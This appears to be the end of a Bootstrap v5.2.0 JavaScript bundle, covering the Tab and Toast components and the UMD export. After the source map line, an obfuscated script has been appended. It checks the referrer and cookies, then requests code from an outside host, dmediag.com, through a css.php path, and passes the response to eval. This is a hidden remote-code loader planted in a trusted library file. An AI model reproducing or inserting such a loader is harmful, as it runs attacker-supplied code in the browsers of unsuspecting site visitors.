      const target = getElementFromSelector(child);

      if (!target) {
        return;
      }

      this._setAttributeIfNotExists(target, 'role', 'tabpanel');

      if (child.id) {
        this._setAttributeIfNotExists(target, 'aria-labelledby', `#${child.id}`);
      }
    }

    _toggleDropDown(element, open) {
      const outerElem = this._getOuterElement(element);

      if (!outerElem.classList.contains(CLASS_DROPDOWN)) {
        return;
      }

      const toggle = (selector, className) => {
        const element = SelectorEngine.findOne(selector, outerElem);

        if (element) {
          element.classList.toggle(className, open);
        }
      };

      toggle(SELECTOR_DROPDOWN_TOGGLE, CLASS_NAME_ACTIVE);
      toggle(SELECTOR_DROPDOWN_MENU, CLASS_NAME_SHOW$1);
      toggle(SELECTOR_DROPDOWN_ITEM, CLASS_NAME_ACTIVE);
      outerElem.setAttribute('aria-expanded', open);
    }

    _setAttributeIfNotExists(element, attribute, value) {
      if (!element.hasAttribute(attribute)) {
        element.setAttribute(attribute, value);
      }
    }

    _elemIsActive(elem) {
      return elem.classList.contains(CLASS_NAME_ACTIVE);
    } // Try to get the inner element (usually the .nav-link)


    _getInnerElement(elem) {
      return elem.matches(SELECTOR_INNER_ELEM) ? elem : SelectorEngine.findOne(SELECTOR_INNER_ELEM, elem);
    } // Try to get the outer element (usually the .nav-item)


    _getOuterElement(elem) {
      return elem.closest(SELECTOR_OUTER) || elem;
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Tab.getOrCreateInstance(this);

        if (typeof config !== 'string') {
          return;
        }

        if (data[config] === undefined || config.startsWith('_') || config === 'constructor') {
          throw new TypeError(`No method named "${config}"`);
        }

        data[config]();
      });
    }

  }
  /**
   * Data API implementation
   */


  EventHandler.on(document, EVENT_CLICK_DATA_API, SELECTOR_DATA_TOGGLE, function (event) {
    if (['A', 'AREA'].includes(this.tagName)) {
      event.preventDefault();
    }

    if (isDisabled(this)) {
      return;
    }

    Tab.getOrCreateInstance(this).show();
  });
  /**
   * Initialize on focus
   */

  EventHandler.on(window, EVENT_LOAD_DATA_API, () => {
    for (const element of SelectorEngine.find(SELECTOR_DATA_TOGGLE_ACTIVE)) {
      Tab.getOrCreateInstance(element);
    }
  });
  /**
   * jQuery
   */

  defineJQueryPlugin(Tab);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): toast.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  /**
   * Constants
   */

  const NAME = 'toast';
  const DATA_KEY = 'bs.toast';
  const EVENT_KEY = `.${DATA_KEY}`;
  const EVENT_MOUSEOVER = `mouseover${EVENT_KEY}`;
  const EVENT_MOUSEOUT = `mouseout${EVENT_KEY}`;
  const EVENT_FOCUSIN = `focusin${EVENT_KEY}`;
  const EVENT_FOCUSOUT = `focusout${EVENT_KEY}`;
  const EVENT_HIDE = `hide${EVENT_KEY}`;
  const EVENT_HIDDEN = `hidden${EVENT_KEY}`;
  const EVENT_SHOW = `show${EVENT_KEY}`;
  const EVENT_SHOWN = `shown${EVENT_KEY}`;
  const CLASS_NAME_FADE = 'fade';
  const CLASS_NAME_HIDE = 'hide'; // @deprecated - kept here only for backwards compatibility

  const CLASS_NAME_SHOW = 'show';
  const CLASS_NAME_SHOWING = 'showing';
  const DefaultType = {
    animation: 'boolean',
    autohide: 'boolean',
    delay: 'number'
  };
  const Default = {
    animation: true,
    autohide: true,
    delay: 5000
  };
  /**
   * Class definition
   */

  class Toast extends BaseComponent {
    constructor(element, config) {
      super(element, config);
      this._timeout = null;
      this._hasMouseInteraction = false;
      this._hasKeyboardInteraction = false;

      this._setListeners();
    } // Getters


    static get Default() {
      return Default;
    }

    static get DefaultType() {
      return DefaultType;
    }

    static get NAME() {
      return NAME;
    } // Public


    show() {
      const showEvent = EventHandler.trigger(this._element, EVENT_SHOW);

      if (showEvent.defaultPrevented) {
        return;
      }

      this._clearTimeout();

      if (this._config.animation) {
        this._element.classList.add(CLASS_NAME_FADE);
      }

      const complete = () => {
        this._element.classList.remove(CLASS_NAME_SHOWING);

        EventHandler.trigger(this._element, EVENT_SHOWN);

        this._maybeScheduleHide();
      };

      this._element.classList.remove(CLASS_NAME_HIDE); // @deprecated


      reflow(this._element);

      this._element.classList.add(CLASS_NAME_SHOW, CLASS_NAME_SHOWING);

      this._queueCallback(complete, this._element, this._config.animation);
    }

    hide() {
      if (!this.isShown()) {
        return;
      }

      const hideEvent = EventHandler.trigger(this._element, EVENT_HIDE);

      if (hideEvent.defaultPrevented) {
        return;
      }

      const complete = () => {
        this._element.classList.add(CLASS_NAME_HIDE); // @deprecated


        this._element.classList.remove(CLASS_NAME_SHOWING, CLASS_NAME_SHOW);

        EventHandler.trigger(this._element, EVENT_HIDDEN);
      };

      this._element.classList.add(CLASS_NAME_SHOWING);

      this._queueCallback(complete, this._element, this._config.animation);
    }

    dispose() {
      this._clearTimeout();

      if (this.isShown()) {
        this._element.classList.remove(CLASS_NAME_SHOW);
      }

      super.dispose();
    }

    isShown() {
      return this._element.classList.contains(CLASS_NAME_SHOW);
    } // Private


    _maybeScheduleHide() {
      if (!this._config.autohide) {
        return;
      }

      if (this._hasMouseInteraction || this._hasKeyboardInteraction) {
        return;
      }

      this._timeout = setTimeout(() => {
        this.hide();
      }, this._config.delay);
    }

    _onInteraction(event, isInteracting) {
      switch (event.type) {
        case 'mouseover':
        case 'mouseout':
          this._hasMouseInteraction = isInteracting;
          break;

        case 'focusin':
        case 'focusout':
          this._hasKeyboardInteraction = isInteracting;
          break;
      }

      if (isInteracting) {
        this._clearTimeout();

        return;
      }

      const nextElement = event.relatedTarget;

      if (this._element === nextElement || this._element.contains(nextElement)) {
        return;
      }

      this._maybeScheduleHide();
    }

    _setListeners() {
      EventHandler.on(this._element, EVENT_MOUSEOVER, event => this._onInteraction(event, true));
      EventHandler.on(this._element, EVENT_MOUSEOUT, event => this._onInteraction(event, false));
      EventHandler.on(this._element, EVENT_FOCUSIN, event => this._onInteraction(event, true));
      EventHandler.on(this._element, EVENT_FOCUSOUT, event => this._onInteraction(event, false));
    }

    _clearTimeout() {
      clearTimeout(this._timeout);
      this._timeout = null;
    } // Static


    static jQueryInterface(config) {
      return this.each(function () {
        const data = Toast.getOrCreateInstance(this, config);

        if (typeof config === 'string') {
          if (typeof data[config] === 'undefined') {
            throw new TypeError(`No method named "${config}"`);
          }

          data[config](this);
        }
      });
    }

  }
  /**
   * Data API implementation
   */


  enableDismissTrigger(Toast);
  /**
   * jQuery
   */

  defineJQueryPlugin(Toast);

  /**
   * --------------------------------------------------------------------------
   * Bootstrap (v5.2.0): index.umd.js
   * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
   * --------------------------------------------------------------------------
   */
  const index_umd = {
    Alert,
    Button,
    Carousel,
    Collapse,
    Dropdown,
    Modal,
    Offcanvas,
    Popover,
    ScrollSpy,
    Tab,
    Toast,
    Tooltip
  };

  return index_umd;

}));
//# sourceMappingURL=bootstrap.bundle.js.map
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.dmediag.com/_draft/assets/27c51984/css/css.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};